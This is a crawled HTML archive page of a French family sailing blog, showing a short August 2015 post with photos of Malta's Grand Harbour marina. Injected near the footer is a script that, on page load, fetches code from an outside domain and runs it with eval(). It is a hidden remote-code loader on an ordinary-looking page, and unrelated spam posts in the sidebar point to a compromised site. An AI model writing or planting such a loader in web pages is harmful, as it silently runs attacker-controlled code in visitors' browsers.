

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kalisea.net/2015/08/19/
body_size: 9079
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>19 | August | 2015 | Le voyage de Kalisea</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://kalisea.net/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://kalisea.net/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Kalisea &raquo; Feed" href="http://kalisea.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Kalisea &raquo; Comments Feed" href="http://kalisea.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kalisea.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css'  href='http://kalisea.net/wp-content/plugins/jetpack/modules/theme-tools/compat/twentyfourteen.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://kalisea.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://kalisea.net/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://kalisea.net/wp-content/themes/twentyfourteen/style.css?ver=4.6.30' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://kalisea.net/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='http://kalisea.net/wp-content/plugins/jetpack/css/jetpack.css?ver=4.3.5' type='text/css' media='all' />
<script type='text/javascript' src='http://kalisea.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://kalisea.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://kalisea.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kalisea.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kalisea.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #8224e3;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #248be5; background-image: url('http://kalisea.net/wp-content/uploads/2015/07/kalisea-code-D-e1437027520609.jpg'); background-repeat: repeat-x; background-position: top left; background-attachment: scroll; }
</style>
</head>

<body class="archive date custom-background group-blog masthead-fixed list-view footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://kalisea.net/" rel="home">Le voyage de Kalisea</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"><ul><li class="page_item page-item-2"><a href="http://kalisea.net/bonjour/">Bonjour</a></li><li class="page_item page-item-10"><a href="http://kalisea.net/contacter-kalisea/">Contacter Kalisea</a></li><li class="page_item page-item-14"><a href="http://kalisea.net/in-english-for-our-international-friends/">In English for our international friends</a></li><li class="page_item page-item-88"><a href="http://kalisea.net/liens-utiles-useful-links/">liens utiles / useful links</a></li><li class="page_item page-item-125"><a href="http://kalisea.net/meteo/">Météo &#8211; liens et info</a></li><li class="page_item page-item-12"><a href="http://kalisea.net/ou-est-kalisea/">Ou est / where is Kalisea ?</a></li></ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://kalisea.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="page-header">
				<h1 class="page-title">
					Daily Archives: 19 August 2015				</h1>
			</header><!-- .page-header -->

			
<article id="post-281" class="post-281 post type-post status-publish format-standard hentry category-visite-a-terre">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://kalisea.net/category/visite-a-terre/" rel="category tag">visite a terre</a></span>
		</div>
		<h1 class="entry-title"><a href="http://kalisea.net/2015/08/19/photos-de-malte/" rel="bookmark">Photos de Malte</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://kalisea.net/2015/08/19/photos-de-malte/" rel="bookmark"><time class="entry-date" datetime="2015-08-19T09:50:36+00:00">19 August 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://kalisea.net/author/jc/" rel="author">JC</a></span></span>			<span class="comments-link"><a href="http://kalisea.net/2015/08/19/photos-de-malte/#comments">2 Comments</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Avec un peu de retard quelques photos de Malte qui nous a enchanté comme étape.</p>
<p>Nous étions en face de La Valette dans la marina ( luxueuse ) de Grand Harbour. Vue imprenable car par excès de vent , Kalilsea n&#8217;a pas su s&#8217;ammarrer perpendiculaire au quai comme tout le monde. Donc de notre chambre on avait une vue grandiose.</p>
<p>&nbsp;</p>
<p><a href="http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small.jpg"><img class="alignnone size-full wp-image-289" src="http://kalisea.net/wp-content/uploads/2015/08/entree-marina-malte-small.jpg" alt="entree marina malte small" width="1600" height="900" srcset="http://kalisea.net/wp-content/uploads/2015/08/entree-marina-malte-small.jpg 1600w, http://kalisea.net/wp-content/uploads/2015/08/entree-marina-malte-small-300x169.jpg 300w, http://kalisea.net/wp-content/uploads/2015/08/entree-marina-malte-small-1024x576.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small.jpg"><img class="alignnone size-full wp-image-290" src="http://kalisea.net/wp-content/uploads/2015/08/malte-2-cargos-small1.jpg" alt="malte 2 cargos small" width="1600" height="660" srcset="http://kalisea.net/wp-content/uploads/2015/08/malte-2-cargos-small1.jpg 1600w, http://kalisea.net/wp-content/uploads/2015/08/malte-2-cargos-small1-300x124.jpg 300w, http://kalisea.net/wp-content/uploads/2015/08/malte-2-cargos-small1-1024x422.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p><a href="http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small.jpg"><img class="alignnone size-full wp-image-286" src="http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small.jpg" alt="delphine croix de malte small" width="1600" height="900" srcset="http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small.jpg 1600w, http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small-300x169.jpg 300w, http://kalisea.net/wp-content/uploads/2015/08/delphine-croix-de-malte-small-1024x576.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://kalisea.net/wp-content/uploads/2015/08/kalisea-a-quai-malte-e1440324008534.jpg"><img class="alignnone size-full wp-image-287" src="http://kalisea.net/wp-content/uploads/2015/08/kalisea-a-quai-malte-e1440324008534.jpg" alt="kalisea a quai malte" width="900" height="1600" /></a></p>
<p> <a href="http://kalisea.net/2015/08/19/photos-de-malte/#more-281" class="more-link">Continue reading <span class="screen-reader-text">Photos de Malte</span> <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>August 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://kalisea.net/2015/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://kalisea.net/2015/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="http://kalisea.net/2015/08/01/" aria-label="Posts published on August 1, 2015">1</a></td><td>2</td>
	</tr>
	<tr>
		<td><a href="http://kalisea.net/2015/08/03/" aria-label="Posts published on August 3, 2015">3</a></td><td>4</td><td><a href="http://kalisea.net/2015/08/05/" aria-label="Posts published on August 5, 2015">5</a></td><td><a href="http://kalisea.net/2015/08/06/" aria-label="Posts published on August 6, 2015">6</a></td><td>7</td><td>8</td><td><a href="http://kalisea.net/2015/08/09/" aria-label="Posts published on August 9, 2015">9</a></td>
	</tr>
	<tr>
		<td>10</td><td><a href="http://kalisea.net/2015/08/11/" aria-label="Posts published on August 11, 2015">11</a></td><td>12</td><td><a href="http://kalisea.net/2015/08/13/" aria-label="Posts published on August 13, 2015">13</a></td><td>14</td><td>15</td><td><a href="http://kalisea.net/2015/08/16/" aria-label="Posts published on August 16, 2015">16</a></td>
	</tr>
	<tr>
		<td><a href="http://kalisea.net/2015/08/17/" aria-label="Posts published on August 17, 2015">17</a></td><td>18</td><td><a href="http://kalisea.net/2015/08/19/" aria-label="Posts published on August 19, 2015">19</a></td><td><a href="http://kalisea.net/2015/08/20/" aria-label="Posts published on August 20, 2015">20</a></td><td><a href="http://kalisea.net/2015/08/21/" aria-label="Posts published on August 21, 2015">21</a></td><td><a href="http://kalisea.net/2015/08/22/" aria-label="Posts published on August 22, 2015">22</a></td><td>23</td>
	</tr>
	<tr>
		<td><a href="http://kalisea.net/2015/08/24/" aria-label="Posts published on August 24, 2015">24</a></td><td>25</td><td><a href="http://kalisea.net/2015/08/26/" aria-label="Posts published on August 26, 2015">26</a></td><td>27</td><td><a href="http://kalisea.net/2015/08/28/" aria-label="Posts published on August 28, 2015">28</a></td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Un an en congé sabbatique autour de l&#039;atlantique nord</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://kalisea.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="http://kalisea.net/2023/05/01/paul-authored-to-indicate-him-or-her-to-the-only/">Paul authored to indicate him or her to the only method we can find Goodness’s righteousness – the trail so you&#8217;re able to matchmaking</a>
						</li>
					<li>
				<a href="http://kalisea.net/2023/05/01/autres-divers-options-malgre-lire-mon-pontife/">Autres Divers options malgre lire Mon pontife  Effectuer une celebration amicale de notre pasteur a Santa Marta</a>
						</li>
					<li>
				<a href="http://kalisea.net/2023/05/01/medical-university-loans-impacts-graduates-job/">Medical University Loans Impacts Graduates&#8217; Job Solutions</a>
						</li>
					<li>
				<a href="http://kalisea.net/2023/05/01/withdrawing-money-on-a-charge-card-from-an/">Withdrawing money on a charge card from an automatic teller machine</a>
						</li>
					<li>
				<a href="http://kalisea.net/2023/05/01/where-to-find-out-when-someone-provides-a-great/">Where to find out when someone provides a great Tinder character</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://operalphotography.wordpress.com/' rel='external nofollow' class='url'>MARIANNE FERNANDEZ</a></span> on <a href="http://kalisea.net/2015/10/12/ibiza/#comment-1791">Ibiza</a></li><li class="recentcomments"><span class="comment-author-link">Jenifer DUPONT</span> on <a href="http://kalisea.net/2016/05/23/les-iles-vierges-what-else/#comment-1205">Les îles vierges&#8230; What else?</a></li><li class="recentcomments"><span class="comment-author-link">Dupic michelle</span> on <a href="http://kalisea.net/2016/03/15/lile-papillon-guadeloupe/#comment-945">L&#8217;ile Papillon ( Guadeloupe )</a></li><li class="recentcomments"><span class="comment-author-link">Alain Cynthia</span> on <a href="http://kalisea.net/2016/03/15/lile-papillon-guadeloupe/#comment-823">L&#8217;ile Papillon ( Guadeloupe )</a></li><li class="recentcomments"><span class="comment-author-link">LYS BLANC</span> on <a href="http://kalisea.net/2016/01/25/au-rythme-antillais/#comment-585">Au rythme antillais&#8230;</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
			<li><a href='http://kalisea.net/2023/05/'>May 2023</a></li>
	<li><a href='http://kalisea.net/2023/04/'>April 2023</a></li>
	<li><a href='http://kalisea.net/2023/03/'>March 2023</a></li>
	<li><a href='http://kalisea.net/2023/02/'>February 2023</a></li>
	<li><a href='http://kalisea.net/2023/01/'>January 2023</a></li>
	<li><a href='http://kalisea.net/2022/12/'>December 2022</a></li>
	<li><a href='http://kalisea.net/2022/11/'>November 2022</a></li>
	<li><a href='http://kalisea.net/2022/10/'>October 2022</a></li>
	<li><a href='http://kalisea.net/2022/09/'>September 2022</a></li>
	<li><a href='http://kalisea.net/2022/08/'>August 2022</a></li>
	<li><a href='http://kalisea.net/2022/07/'>July 2022</a></li>
	<li><a href='http://kalisea.net/2022/06/'>June 2022</a></li>
	<li><a href='http://kalisea.net/2022/05/'>May 2022</a></li>
	<li><a href='http://kalisea.net/2022/04/'>April 2022</a></li>
	<li><a href='http://kalisea.net/2022/03/'>March 2022</a></li>
	<li><a href='http://kalisea.net/2021/12/'>December 2021</a></li>
	<li><a href='http://kalisea.net/2021/10/'>October 2021</a></li>
	<li><a href='http://kalisea.net/2021/06/'>June 2021</a></li>
	<li><a href='http://kalisea.net/2021/05/'>May 2021</a></li>
	<li><a href='http://kalisea.net/2021/01/'>January 2021</a></li>
	<li><a href='http://kalisea.net/2020/09/'>September 2020</a></li>
	<li><a href='http://kalisea.net/2020/06/'>June 2020</a></li>
	<li><a href='http://kalisea.net/2020/05/'>May 2020</a></li>
	<li><a href='http://kalisea.net/2016/05/'>May 2016</a></li>
	<li><a href='http://kalisea.net/2016/03/'>March 2016</a></li>
	<li><a href='http://kalisea.net/2016/01/'>January 2016</a></li>
	<li><a href='http://kalisea.net/2015/12/'>December 2015</a></li>
	<li><a href='http://kalisea.net/2015/11/'>November 2015</a></li>
	<li><a href='http://kalisea.net/2015/10/'>October 2015</a></li>
	<li><a href='http://kalisea.net/2015/09/'>September 2015</a></li>
	<li><a href='http://kalisea.net/2015/08/'>August 2015</a></li>
	<li><a href='http://kalisea.net/2015/07/'>July 2015</a></li>
	<li><a href='http://kalisea.net/2015/06/'>June 2015</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4"><a href="http://kalisea.net/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://kalisea.net/category/delphine/" >Delphine</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://kalisea.net/category/mathis/" >Mathis</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://kalisea.net/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://kalisea.net/category/non-classe/" >Non classé</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://kalisea.net/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://kalisea.net/category/pratique/" >pratique</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://kalisea.net/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://kalisea.net/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://kalisea.net/category/visite-a-terre/" >visite a terre</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>			<ul>
						<li><a href="http://kalisea.net/wp-login.php">Log in</a></li>
			<li><a href="http://kalisea.net/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://kalisea.net/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="blog_subscription-2" class="widget jetpack_subscription_widget"><h1 class="widget-title">Abonnez-vous à ce blog par e-mail.</h1>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				<div id="subscribe-text"><p>Saisissez votre adresse e-mail pour vous abonner à ce blog et recevoir une notification de chaque nouvel article par email.</p>
</div>					<p id="subscribe-email">
						<label id="jetpack-subscribe-label" for="subscribe-field-blog_subscription-2">
							Adresse e-mail						</label>
						<input type="email" name="email" required="required" class="required" value="" id="subscribe-field-blog_subscription-2" placeholder="Adresse e-mail" />
					</p>

					<p id="subscribe-submit">
						<input type="hidden" name="action" value="subscribe" />
						<input type="hidden" name="source" value="http://kalisea.net/2015/08/19/" />
						<input type="hidden" name="sub-type" value="widget" />
						<input type="hidden" name="redirect_fragment" value="blog_subscription-2" />
												<input type="submit" value="Abonnez-vous" name="jetpack_subscriptions_widget" />
					</p>
							</form>

			<script>
			/*
			Custom functionality for safari and IE
			 */
			(function( d ) {
				// In case the placeholder functionality is available we remove labels
				if ( ( 'placeholder' in d.createElement( 'input' ) ) ) {
					var label = d.querySelector( 'label[for=subscribe-field-blog_subscription-2]' );
						label.style.clip 	 = 'rect(1px, 1px, 1px, 1px)';
						label.style.position = 'absolute';
						label.style.height   = '1px';
						label.style.width    = '1px';
						label.style.overflow = 'hidden';
				}

				// Make sure the email value is filled in before allowing submit
				var form = d.getElementById('subscribe-blog-blog_subscription-2'),
					input = d.getElementById('subscribe-field-blog_subscription-2'),
					handler = function( event ) {
						if ( '' === input.value ) {
							input.focus();

							if ( event.preventDefault ){
								event.preventDefault();
							}

							return false;
						}
					};

				if ( window.addEventListener ) {
					form.addEventListener( 'submit', handler, false );
				} else {
					form.attachEvent( 'onsubmit', handler );
				}
			})( document );
			</script>
				
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Ce blog et tout  son contenu sont soumis à la protection du droit d'auteur. Pour tout usage souhaité de tout ou partie, emrci d'en faire la demande par email, rubrique contactez nous</p>
</div>
		</aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://kalisea.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
	</div>
<script type='text/javascript' src='http://kalisea.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/kalisea.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kalisea.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://kalisea.net/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.6.30'></script>
<script type='text/javascript' src='http://kalisea.net/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://kalisea.net/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://kalisea.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://kalisea.net/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://kalisea.net/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.3.5',blog:'95723149',post:'0',tz:'0',srv:'kalisea.net'} ]);
	_stq.push([ 'clickTrackerInit', '95723149', '0' ]);
</script>











































































<script type="text/javascript">
